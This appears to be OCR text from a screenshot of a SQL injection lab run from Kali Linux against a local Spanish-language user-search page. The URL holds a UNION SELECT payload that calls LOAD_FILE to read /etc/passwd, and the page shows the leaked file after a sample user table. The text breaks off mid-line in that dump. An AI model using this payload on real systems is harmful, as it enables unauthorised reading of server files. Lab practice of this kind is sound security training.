 localhost/SQL/search.php?name_search='UNION SELECT NULL,LOAD_FILE("/etc/passwd"),NULL,NULL-- -
L INJECTION Kali Docs Kali Forums New Tab Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lista De Usuarios Ingresa nombre Search
ID Nombre Dirección Telefono
1 Johnny Alangasi 0999999998
2 Juan Alangasi 0998888888
3 Pedro Tumbaco 0992222222
4 Cindy Conocoto 0995555555
5 Paola Condado 0958854595
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
network:x:101:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-